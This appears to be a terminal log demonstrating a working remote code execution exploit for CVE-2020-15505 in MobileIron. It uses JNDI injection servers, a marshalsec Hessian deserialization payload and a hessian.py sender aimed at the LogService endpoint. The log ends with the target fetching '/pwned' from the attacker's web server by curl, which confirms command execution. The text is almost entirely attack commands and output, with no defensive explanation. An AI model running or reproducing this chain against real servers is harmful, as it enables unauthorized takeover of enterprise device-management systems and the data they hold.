 debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-A 0.0.0.0 -C "curl /pwned"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl /pwned
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+
in classpath):
rmi://0.0.0.0:1099/xrd0os
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/nie59v
ldap://0.0.0.0:1389/nie59v
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/jj83fr
ldap://0.0.0.0:1389/jj83fr
----------------------------Server Log----------------------------
2020-09-13 21:06:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-09-13 21:06:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-09-13 21:06:15 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-09-13 21:07:54 [RMISERVER]  >> Have connection from /:57162
2020-09-13 21:07:55 [RMISERVER]  >> Reading message...
2020-09-13 21:07:55 [RMISERVER]  >> Is RMI.lookup call for xrd0os 2
2020-09-13 21:07:55 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/debugit/1day/CVE-Reverse/CVE-2020-15
505/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wr
appee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2020-09-13 21:07:55 [RMISERVER]  >> Closing connection
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ java -cp ./marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
.Hessian SpringAbstractBeanFactoryPointcutAdvisor rmi://:1099/xrd0os > exp
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/home/debugit/1day/CVE-Reverse/CV
E-2020-15505/marshalsec-0.0.3-SNAPSHOT-all.jar) to field java.util.HashMap.size
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ python hessian.py -u 'https:///mifs/.;/s
ervices/LogService' -p exp
/home/debugit/.local/lib/python2.7/site-packages/urllib3/connectionpool.py:986: InsecureRequestWarning: U
nverified HTTPS request is being made to host . Adding certificate verification is stron
gly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning,
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ sudo tail -n 0 -f /var/log/nginx/access.log | grep pwne
d
- - [13/Sep/2020:21:07:56 +0000] "GET /pwned HTTP/1.1" 404 178 "-" "curl/7.29.0"
ChaBug